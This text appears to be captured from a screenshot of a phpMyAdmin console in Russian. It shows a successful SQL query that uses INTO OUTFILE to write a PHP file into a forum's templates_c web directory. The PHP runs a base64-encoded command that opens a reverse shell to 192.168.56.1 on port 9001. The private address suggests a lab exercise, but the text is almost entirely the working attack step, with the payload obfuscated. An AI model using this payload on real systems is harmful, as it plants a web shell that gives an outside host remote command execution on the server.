 localhost
Базы данных SQL Состояние Процессы Привилегии Экспорт Импорт Переменные Ещё
SQL-запрос был успешно выполнен ( запрос занял 0.0002 сек. )
SELECT "<?php system(base64_decode('cGhwIC1yICckc29jaz1mc29ja29wZW4oIjE5Mi4xNjguNTYuMSIsOTAwMSk7YHNoIDwmMyA+JjMgMj4mM2A7Jw==')); ?>"
INTO OUTFILE "/var/www/forum/templates_c/code.php"
Профилирование [ Изменить ] [ Анализ SQL запроса ] [ PHP-код ] [ Обновить ]
Выполнить SQL-запрос(ы) на сервере "localhost":
SELECT "<?php system(base64_decode('cGhwIC1yICckc29jaz1mc29ja29wZW4oIjE5Mi4xNjguNTYuMSIsOTAwMSk7YHNoIDwmMyA+JjMgMj4mM2A7Jw==')); ?>" INTO
OUTFILE "/var/www/forum/templates_c/code.php";